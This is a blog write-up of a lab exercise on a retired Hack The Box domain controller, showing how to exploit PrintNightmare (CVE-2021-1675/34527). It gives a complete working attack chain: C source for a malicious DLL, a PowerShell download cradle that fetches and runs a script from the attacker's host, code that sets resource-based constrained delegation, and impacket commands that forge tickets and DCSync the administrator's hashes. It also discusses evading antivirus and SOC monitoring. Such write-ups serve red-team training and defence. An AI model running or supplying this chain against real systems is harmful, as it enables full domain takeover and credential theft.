Leveraging PrintNightmare to Abuse RBCD and DCSync the Domain
A relatively stealthy way to exploit PrintNightmare (CVE-2021-1675 / CVE-2021-34527) by configuring and abusing RBCD on a domain controller.

Prologue
The recent PrintNightmare exploit (post CVE-2021-1675) abuses infamous Print Spooler service in order to load and execute arbitary code on a Windows machine.
UPD. A few days later Microsoft assinged it a brand new CVE-2021-34527.
I won’t dive into the vulnerability analysis because exploit authors will definitely do it better on the upcoming Black Hat event. As for now a brief description of the attack can be found on the GitHub.
Thanks to @cube0x0 now we have an impacket-based exploit to trigger RCE from a Linux box. Another thing I though about is the red team aspect when generating a custom DLL binary. Good old msfvenom is (totally) not enough to fly under the radar of commercial antivirus solutions and/or the SOC team operators. If you ask me, I’d rather not run any C2 agents on the DC but aim for standard Active Directory persistence techniques.
So, what can we do when having access to code execution on the behalf of a computer account and nothing more? Here is when resource-based constrained delegation comes in: impersonating a domain controller an adversary can configure RBCD bits for that specific DC computer object, so that a full AD compromise becomes possible with no need for adding new users to privileged groups (which is surely monitored) or running “noisy” malicious stuff on the DC!
Testing Environment
For demonstration purposes I will use Multimaster - a retired machine from Hack The Box - as a lab to play with PrintNightmare:
PS > (Get-WmiObject -ClassName Win32_OperatingSystem).Caption
Microsoft Windows Server 2016 Standard
PS > (Get-WmiObject -ClassName Win32_OperatingSystem).ProductType
2
PS > systeminfo.exe | findstr OS | select -First 4
OS Name: Microsoft Windows Server 2016 Standard
OS Version: 10.0.14393 N/A Build 14393
OS Manufacturer: Microsoft Corporation
OS Configuration: Primary Domain Controller
PS > Get-Service Spooler
Status Name DisplayName
------ ---- -----------
Running Spooler Print Spooler
A Living Nightmare
The first thing I want to do is to prepare a skeleton for malicious DLL binary that will source and execute a PowerShell script served by an HTTP server on my machine. To construct a DLL one may use a template from HackTricks. Another thing to remember is that a threaded approach should be used to run the command from inside the DLL in order not to kill the parent process of Spooler service when exiting (similar to EXITFUNC=thread when generating a payload with msfvenom). Otherwise the Spooler will probably die and you will not have a second chance to trigger the RCE if something goes wrong.
// pwn.c
#include <windows.h>
#include <stdlib.h>
#include <stdio.h>
// Default function that is executed when the DLL is loaded
void Entry() {
system("powershell -enc <BASE64_PWSH_CODE>");
}
BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {
switch (ul_reason_for_call) {
case DLL_PROCESS_ATTACH:
CreateThread(0, 0, (LPTHREAD_START_ROUTINE)Entry, 0, 0, 0);
break;
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
Next I will grab an example of how RBCD bytes can be set with native PowerShell (by @haus3c) and change the code for my case:
$ID = New-Object System.Security.Principal.NTAccount("megacorp.local\fakemachine$")
$SID = $ID.Translate([System.Security.Principal.SecurityIdentifier]).ToString()
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$($SID))"
$SDBytes = New-Object byte[] ($SD.BinaryLength)
$SD.GetBinaryForm($SDBytes, 0)
$DN = ([adsisearcher]"(&(objectclass=computer)(name=MULTIMASTER))").FindOne().Properties.distinguishedname
$adsiobject = [ADSI]"LDAP://$DN"
$adsiobject.Put("msDS-allowedToActOnBehalfOfOtherIdentity", $SDBytes)
$adsiobject.setinfo()
Now I have to create a fake machine account to use it when it comes to requesting a forwardable ticket with S4U2Self & S4U2Proxy (some good references on how to abuse RBCD can be found on PPN and in my HTB Hades write-up).
Firstly, I will enumerate if ms-DS-MachineAccountQuota allows to add new computer accounts. Do it with PowerShell:
Get-ADObject -Identity "DC=megacorp,DC=local" -Properties * | select ms-ds-machineAccountQuota
Or do it remotely from Linux with go-windapsearch:
./go-windapsearch --dc 10.10.10.179 -d megacorp.local -u lowpriv -p 'Passw0rd1!' -m custom --filter '(&(objectClass=domain)(distinguishedName=DC=megacorp,DC=local))' --attrs ms-ds-machineAccountQuota
At this point I’m sure that new machine account creation will succeed:
addcomputer.py megacorp.local/lowpriv:'Passw0rd1!' -dc-ip 10.10.10.179 -computer-name fakemachine -computer-pass 'Passw0rd2!'
After the machine object is successfully created (in other words we control a domain account with an SPN) I will make a file containing a simple download cradle in PowerShell and convert it to UTF-16LE:
cat cradle.ps1
IEX(IWR http://10.10.14.11/rbcd.ps1 -UseBasicParsing)
cat cradle.ps1 | iconv -t UTF-16LE | base64 -w0
I will put the resulting base64 command into the DLL source code and cross-compile it to x64 using MinGW:
x86_64-w64-mingw32-gcc pwn.c -o pwn.dll -shared
Then move the binary to the SMB share and check that it’s accessible:
I will download and install the modified impacket library within a virtual environment as well as download the exploit itself:
Note that dynamic pDriverPath (location of the UNIDRV.DLL binary) enumeration feature was added by cube0x0 a couple of hours after the release - without it the adversary would have to change the exploit script according to the environment:
ls C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_*
Fire up an HTTP server with Python and trigger the bug:
python CVE-2021-1675.py megacorp.local/lowpriv:'Passw0rd1!'@10.10.10.179 '\\10.10.14.11\share\pwn.dll'
In the background it will set the msDS-AllowedToActOnBehalfOfOtherIdentity property containing objects that can delegate to MULTIMASTER. It can be verified like follows with PowerShell:
Get-ADComputer MULTIMASTER -Properties * | select -Expand msds-allowedToActOnBehalfOfOtherIdentity
Or I can modify the findDelegation.py script to look for delegations on DCs (get rid of this (!(UserAccountControl:1.2.840.113556.1.4.803:=8192)) part of the search query here which excludes domain controllers from the result) and perform the enumeration from Linux:
findDelegation.py megacorp.local/lowpriv:'Passw0rd1!' -dc-ip 10.10.10.179
Now I can request a service ticket for LDAP:
getST.py megacorp.local/fakemachine:'Passw0rd2!' -dc-ip 10.10.10.179 -spn ldap/MULTIMASTER.megacorp.local -impersonate 'MULTIMASTER$'
And finally DCSync the domain with secretsdump.py impersonating the domain controller:
export KRB5CCNAME=/home/snovvcrash/PrintNightmare/CVE-2021-1675/MULTIMASTER\$.ccache
secretsdump.py multimaster.megacorp.local -dc-ip 10.10.10.179 -k -no-pass -just-dc-user administrator
Afterthoughts
The described vulnerability poses enormous risks to active directory infrastructures and must never be used for illegal purposes. To mitigate the risk the Spooler service should be disabled or uninstalled until an official fix is released by vendor. An example on how to disable the Print Spooler can be found here.
More info on PrintNightmare exploits and the reproducibility of the bug can be found on my GitBook.




